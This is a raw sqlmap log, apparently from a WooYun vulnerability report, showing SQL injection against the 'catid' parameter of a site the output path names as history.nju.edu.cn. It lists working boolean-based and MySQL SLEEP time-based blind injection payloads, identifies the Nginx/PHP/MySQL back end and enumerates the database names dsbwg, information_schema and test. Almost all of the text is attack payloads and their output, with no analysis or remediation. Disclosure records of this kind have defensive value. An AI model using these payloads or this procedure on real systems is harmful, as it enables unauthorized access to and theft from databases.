 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=76 AND 6566=6566&limit=18&pn=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: catid=76 AND (SELECT * FROM (SELECT(SLEEP(5)))qvsT)&limit=18&pn=1
---
[16:14:56] [INFO] testing MySQL
[16:14:56] [WARNING] reflective value(s) found and filtering out
[16:14:56] [INFO] confirming MySQL
[16:14:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[16:14:57] [INFO] fetching database names
[16:14:57] [INFO] fetching number of databases
[16:14:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:14:57] [INFO] retrieved: 3
[16:14:58] [INFO] retrieved: information_schema
[16:15:19] [INFO] retrieved: dsbwg
[16:15:26] [INFO] retrieved: test
available databases [3]:
[*] dsbwg
[*] information_schema
[*] test

[16:15:31] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\history.nju.edu.cn'
www.wooyun.org